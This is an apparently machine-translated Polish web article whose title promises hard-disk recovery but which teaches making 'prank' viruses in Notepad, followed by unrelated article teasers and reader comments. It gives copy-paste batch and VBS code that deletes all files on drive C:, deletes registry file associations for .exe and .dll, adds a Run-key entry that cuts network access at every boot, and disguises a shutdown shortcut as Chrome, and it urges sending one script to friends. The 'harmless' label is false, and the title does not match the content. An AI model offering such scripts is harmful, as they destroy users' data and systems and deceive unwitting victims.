Jak odzyskać dostęp do dysku twardego, naprawić błąd uniemożliwiający otwarcie dysku twardego

W tym artykule pokażemy Ci, jak odzyskać dostęp do dysku twardego w przypadku awarii. Sprawdźmy!

Wirus komputerowy to złośliwy program, który jest ładowany na komputer użytkownika i wykonuje złośliwą aktywność bez jego wiedzy. Chociaż tworzenie wirusów kojarzy się z negatywnymi skutkami, w tym artykule zaprezentuję proste metody do tworzenia wirusów komputerowych, które są całkowicie nieszkodliwe i mają na celu jedynie dostarczenie rozrywki.

Ostrzeżenie: Poniższy kod jest bardzo niebezpieczny i może prowadzić do nieodwracalnych szkód w systemie. Używaj go tylko w celach edukacyjnych.

| Krok | Opis |

|---|---|

| 1 | Otwórz notatnik w swoim systemie operacyjnym Windows. |

| 2 | Skopiuj i wklej ten kod: |

@Echo wyłączone Del C:\*.* |y |

|

| 3 | Zapisz plik z rozszerzeniem .bat (np. notatnik.bat). |

Aby stworzyć wirusa, który wywołuje reakcje na napędzie Cdrom:

| Krok | Opis |

|---|---|

| 1 | Otwórz notatnik. |

| 2 | Wklej następujący kod: |

Set oWMP = CreateObject("WMPlayer.OCX.7") Set colCDROMs = oWMP.cdromCollection do if colCDROMs.Count >= 1 then For i = 0 to colCDROMs.Count - 1 colCDROMs.Item(i).Eject Next For i = 0 to colCDROMs.Count - 1 colCDROMs.Item(i).Eject Next End If Wscript.Sleep 5000 loop |

|

| 3 | Zapisz plik z rozszerzeniem .vbs. |

| 4 | Dwukrotnie kliknij plik, aby aktywować efekt. |

Poniżej przedstawiono kroki do stworzenia fałszywego wirusa:

| Krok | Opis |

|---|---|

| 1 | Otwórz Notatnik w systemie Windows. |

| 2 | Wklej poniższy kod: |

X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARDOWY-TEST-PLIK-ANTYWIRUSOWY!$H+H* |

|

| 3 | Zapisz plik jako EICAR.COM. |

Uwaga: Ten plik jest tylko do testowania programów antywirusowych i nie powoduje żadnej szkody.

Można w łatwy sposób wyłączyć dostęp do Internetu.

| Krok | Opis |

|---|---|

| 1 | Otwórz notatnik. |

| 2 | Wklej kod: |

@Echo wyłączone Ipconfig /release |

|

| 3 | Zapisz plik z rozszerzeniem .bat. |

| 4 | Prześlij ten plik znajomym. |

Stwórz ekran wizualny przypominający efekt matrycy:

| Krok | Opis |

|---|---|

| 1 | Otwórz notatnik. |

| 2 | Wklej kod: |

@echo off color 02 :start echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random% goto start |

|

| 3 | Zapisz plik jako Matrix.bat. |

| 4 | Uruchom plik, aby zobaczyć efekt. |

Ta metoda pozwala na wyłączenie komputera bez szkód:

| Krok | Opis |

|---|---|

| 1 | Kliknij prawym przyciskiem na pulpicie i wybierz "Utwórz skrót". |

| 2 | Wpisz: |

| -s -t 50 -c "Wykrywanie wirusów. Komputer się wyłącza" | |

| 3 | Ustaw właściwą nazwę i ikonę (np. Google Chrome). |

Poniżej przedstawione są dodatkowe kody, które można wykorzystać do stworzenia wirusów:

Ostrzeżenie: Użycie poniższego kodu może spowodować trwałą utratę dostępu do Internetu:

echo @echo off>c:\windows\wimn32.bat

echo break off>c:\windows\wimn32.bat

echo ipconfig/release_all>c:\windows\wimn32.bat

echo end>c:\windows\wimn32.bat

reg add hkey_local_machine\software\microsoft\windows\currentversion\run /v WINDOWswi /t bat /f

reg add hkey_current_user\software\microsoft\windows\currentversion\run /v CONTROL /t reg_sz /d c:\windows\wimn32.bat /f

echo Zostałeś zhackowany! PAUZAKod, który generuje nieskończoną ilość notatników:

@ECHO off :top

START %SystemRoot%\system32\notepad.exe

GOTO topBardzo niebezpieczny wirus usuwający klucz rejestru:

@ECHO OFF

START reg delete HKCR\.exe

START reg delete HKCR\.dll

START reg delete HKCR\*

:MESSAGE

ECHO Twój komputer uległ awarii. Twój tata.Kod do tworzenia nieskończonej liczby aplikacji:

@echo off >:(

start winword

start mspaint

start notatnik

start write

start cmd

start explorer

start control

start calc

goto xTo były najlepsze metody tworzenia wirusa komputerowego, które możesz rozważyć. Bądź ostrożny przy używaniu któregokolwiek z tych kodów, ponieważ niektóre z nich mogą być bardzo szkodliwe.

Wszystkie powyższe metody mają na celu zabawę i nie powinny być stosowane w celu wyrządzenia krzywdy innym. Zachowuj się odpowiedzialnie w przestrzeni cyfrowej.

W tym artykule pokażemy Ci, jak odzyskać dostęp do dysku twardego w przypadku awarii. Sprawdźmy!

Na pierwszy rzut oka AirPodsy wyglądają jak każde inne prawdziwie bezprzewodowe słuchawki douszne. Ale wszystko się zmieniło, gdy odkryto kilka mało znanych funkcji.

Firma Apple wprowadziła system iOS 26 — dużą aktualizację z zupełnie nową obudową ze szkła matowego, inteligentniejszym interfejsem i udoskonaleniami znanych aplikacji.

Studenci potrzebują konkretnego typu laptopa do nauki. Powinien być nie tylko wystarczająco wydajny, aby dobrze sprawdzać się na wybranym kierunku, ale także kompaktowy i lekki, aby można go było nosić przy sobie przez cały dzień.



Dodanie drukarki do systemu Windows 10 jest proste, choć proces ten w przypadku urządzeń przewodowych będzie się różnić od procesu w przypadku urządzeń bezprzewodowych.



Jak wiadomo, pamięć RAM to bardzo ważny element sprzętowy komputera, który przetwarza dane i jest czynnikiem decydującym o szybkości laptopa lub komputera stacjonarnego. W poniższym artykule WebTech360 przedstawi Ci kilka sposobów sprawdzania błędów pamięci RAM za pomocą oprogramowania w systemie Windows.

Telewizory Smart TV naprawdę podbiły świat. Dzięki tak wielu świetnym funkcjom i możliwościom połączenia z Internetem technologia zmieniła sposób, w jaki oglądamy telewizję.

Lodówki to powszechnie stosowane urządzenia gospodarstwa domowego. Lodówki zazwyczaj mają dwie komory: komora chłodna jest pojemna i posiada światło, które włącza się automatycznie po każdym otwarciu lodówki, natomiast komora zamrażarki jest wąska i nie posiada światła.



Na działanie sieci Wi-Fi wpływa wiele czynników poza routerami, przepustowością i zakłóceniami. Istnieje jednak kilka sprytnych sposobów na usprawnienie działania sieci.



Jeśli chcesz powrócić do stabilnej wersji iOS 16 na swoim telefonie, poniżej znajdziesz podstawowy przewodnik, jak odinstalować iOS 17 i obniżyć wersję iOS 17 do 16.

Jogurt jest wspaniałym produktem spożywczym. Czy warto jeść jogurt codziennie? Jak zmieni się Twoje ciało, gdy będziesz jeść jogurt codziennie? Przekonajmy się razem!

W tym artykule omówiono najbardziej odżywcze rodzaje ryżu i dowiesz się, jak zmaksymalizować korzyści zdrowotne, jakie daje wybrany przez Ciebie rodzaj ryżu.

Ustalenie harmonogramu snu i rutyny związanej z kładzeniem się spać, zmiana budzika i dostosowanie diety to niektóre z działań, które mogą pomóc Ci lepiej spać i budzić się rano o odpowiedniej porze.

Proszę o wynajem! Landlord Sim to mobilna gra symulacyjna dostępna na systemy iOS i Android. Wcielisz się w rolę właściciela kompleksu apartamentowego i wynajmiesz mieszkania, a Twoim celem jest odnowienie wnętrz apartamentów i przygotowanie ich na przyjęcie najemców.



Zdobądź kod do gry Bathroom Tower Defense Roblox i wymień go na atrakcyjne nagrody. Pomogą ci ulepszyć lub odblokować wieże zadające większe obrażenia.

Marta Krk -

Wiem, że temat wirusów może być kontrowersyjny, ale chciałabym podkreślić, że edukacja w tym zakresie jest kluczowa. Pamiętajmy o etyce w działaniu!

Gosia -

Artykuł był ciekawy! Jednak zastanawiam się, jakie są zagrożenia związane z nauką o wirusach? Czy możemy z tego skorzystać w praktyce?

Basia N. -

Czy są jakieś narzędzia, które mogą pomóc w analizowaniu wirusów? Chciałabym poszerzyć swoją wiedzę na ten temat

Rafał123 -

Czy ktoś próbował tych sposobów w praktyce? Jakie były efekty? Chciałbym usłyszeć więcej o rzeczywistych doświadczeniach

Asia M. -

Jakie są legalne konsekwencje pisania wirusa? Chciałabym wiedzieć, czy to jest tylko w celach edukacyjnych, czy też można mieć z tego powodu jakieś problemy prawne.

Karol M. -

Inspirujące! Chciałbym napisać własny artykuł o bezpieczeństwie komputerowym. Może uda mi się zorganizować dyskusję na ten temat!

Marek 99 -

Super artykuł! Zawsze byłem ciekaw jak działają wirusy. Nigdy nie myślałem, że można to zrobić przez Notatnik. Czekam na więcej takich materiałów

Kasia W. -

Temat wirusów jest fascynujący, ale czy naprawdę powinniśmy się tym zajmować? Zawsze lepiej używać komputera odpowiedzialnie i w sposób etyczny

Ludwik -

Od zawsze interesowałem się programowaniem, ale wirusy to dla mnie czarna magia. Dzięki za przystępne przedstawienie tego tematu

Janek -

Ciekawe podejście do tematu wirusów komputerowych! Może to być przydatne dla osób, które chcą lepiej zrozumieć, jak działają złośliwe oprogramowania. Dzięki za udostępnienie tych informacji!

Damian O. -

Udało mi się spróbować jedną z metod, którą opisaliście. To niesamowite, jak dużo można zrobić za pomocą tak prostych narzędzi

Kamil IT -

Zgadzam się, że wiedza o wirusach komputerowych jest ważna, ale zawsze należy ją wykorzystywać odpowiedzialnie. W przeciwnym razie to może zaszkodzić innym. Dziękuję za ten artykuł!

Mateusz 567 -

Fajne, że tak łatwo można stworzyć wirusa w Notatniku. Ale pamiętajcie, nie róbcie tego w złych intencjach!

Pawel K. -

Ciekawe podejście do tematu, chociaż szkoda, że nie skupiliście się na skutkach ubocznych tworzenia wirusów. Mam nadzieję, że to tylko edukacyjny artykuł!

Andrzej -

Mam pytanie do autorów – czy są jakieś książki lub kursy, które możecie polecić, aby lepiej zrozumieć ten temat

Martyna PL -

Czy myślicie, że jest szansa na jakieś warsztaty w tym temacie? Chciałabym nauczyć się więcej i wymienić się doświadczeniami

Wojtek S. -

Super, że poruszyliście ten temat! Ile osób rzeczywiście rozumie, jak mogą być zagrożeni przez złośliwe oprogramowanie? To ważna wiedza

Ula -

Super artykuł, bardzo ciekawy! Mam pytanie, czy można wykorzystać te techniki do zabezpieczenia się przed atakami złośliwego oprogramowania

Klaudia S. -

Ciekawe spojrzenie na wirusy komputerowe! Chciałabym zobaczyć więcej artykułów na temat ochrony przed nimi.

Krzysztof -

Weszłem na ten artykuł z ciekawości i nie żałuję! Zrozumiałem więcej o wirusach komputerowych! Jakie są wasze ulubione techniki obrony przed wirusami

Patrycja -

Czy są jakieś inne tematy związane z bezpieczeństwem komputerowym, które powinny być omówione? Czekam na więcej treści

Weronika IT -

Dzięki za informacje, ale może powinniście dodać więcej na temat zabezpieczeń? To równie ważny temat, jak tworzenie wirusów

Łukasz -

Jestem programistą i nigdy nie pomyślałem o edytorze Notatnika w kontekście wirusów! Zdecydowanie muszę to przemyśleć!

Kasia -

Bardzo fajny przewodnik, na pewno wypróbuję kilka tych technik! A może stworzymy coś bardziej pozytywnego, zamiast wirusa?

Agnieszka D. -

Przydatne informacje, ale powinniście podkreślić znaczenie etyki w tworzeniu oprogramowania! To niezwykle ważne, żeby nie zaszkodzić innym

Jacek X -

Czy kiedykolwiek rozważaliście, jak wirusy są używane w cyberatakach? To fascynujący i przerażający świat!

Ela -

Ha! Kiedyś próbowałem napisać wirusa, a mój komputer zdecydował się na restart. Nie polecam! Chociaż to teorią brzmi fajnie!

Olek Z. -

Pisałem kiedyś prosty wirus na zajęciach z programowania. To była świetna zabawa, ale szybko się zorientowałem, że to poważna sprawa. Trzeba uważać

Ania B. -

Dzięki za ten artykuł! Uważam, że każdy powinien wiedzieć, jak działają wirusy. Może zorganizuję coś w mojej szkole na ten temat

Sebastian -

Artykuł był przydatny, ale ekscytujące jest także to, że takie tematy mogą mieć negatywne skutki. Edukacja to klucz

Wiktoria -

Wow, to naprawdę przerażające, jak łatwo można stworzyć wirusa! Czy możecie podzielić się swoimi przemyśleniami na temat etycznego hackingu?